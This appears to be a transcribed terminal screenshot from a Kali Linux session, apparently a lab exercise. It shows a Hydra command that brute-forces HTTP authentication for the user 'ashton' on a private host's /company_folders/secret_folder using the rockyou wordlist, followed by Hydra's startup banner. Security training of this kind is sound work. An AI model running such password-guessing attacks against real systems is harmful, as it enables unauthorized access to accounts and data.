 root@kali: /
File Edit View Search Terminal Help
root@kali:/# hydra -l ashton -P usr/share/wordlists/rockyou.txt -s 80 -f -vV 172.16.84.205 http-get /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-30 13:06:13